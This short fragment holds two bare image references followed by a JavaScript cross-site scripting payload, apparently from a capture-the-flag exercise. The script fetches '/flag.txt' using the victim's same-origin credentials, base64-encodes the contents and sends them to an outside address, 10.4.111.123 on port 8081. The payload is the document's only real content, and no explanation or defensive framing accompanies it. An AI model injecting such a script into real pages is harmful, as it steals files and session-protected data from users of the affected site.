









<script>  
fetch("/flag.txt", {method:'GET',mode:'no-cors',credentials:'same-origin'})  
 .then(response => response.text())  
 .then(text => {   
 fetch('http://10.4.111.123:8081/' + btoa(text), {mode:'no-cors'});   
 });  
</script>

